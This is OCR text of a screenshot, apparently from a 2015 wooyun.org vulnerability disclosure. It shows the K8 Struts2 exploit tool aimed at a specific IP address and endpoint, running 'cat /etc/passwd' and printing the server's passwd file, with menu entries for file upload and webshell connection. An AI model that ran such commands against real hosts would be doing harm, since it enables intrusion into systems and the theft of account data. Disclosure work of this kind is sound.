 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://1.85.2.248/saleNewCar/carProposalgetAreaCode.do 清空
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/passwd 执行 保存结果 清空
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
99%
12:59
www.wooyun.org
2015/9/10